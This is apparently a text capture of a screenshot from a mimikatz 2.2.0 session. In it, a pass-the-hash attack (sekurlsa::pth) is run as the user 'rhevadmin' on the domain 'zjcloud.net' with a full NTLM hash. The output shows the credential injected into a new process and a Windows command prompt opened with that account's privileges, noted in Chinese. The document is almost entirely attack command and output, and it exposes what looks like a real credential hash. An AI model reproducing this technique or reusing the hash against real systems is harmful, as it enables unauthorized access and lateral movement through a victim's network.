 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:rhevadmin /domain:zjcloud.net /ntlm:cba0e43ccb5dc
f98b4fd7008e4d1baa2
user    : rhevadmin
domain  : zjcloud.net
program : cmd.exe
impers. : no
NTLM    : cba0e43ccb5dcf98b4fd7008e4d1baa2
  |  PID  1800
  |  TID  5064
  |  LSA Process is now R/W
  |  LUID 0 ; 2932408180 (00000000:aec8ff74)
  \_ msv1_0   - data copy @ 000000000E780870 : OK !
  \_ kerberos - data copy @ 0000000019CFF908
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000104EEE8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>_
rhevadmin 权限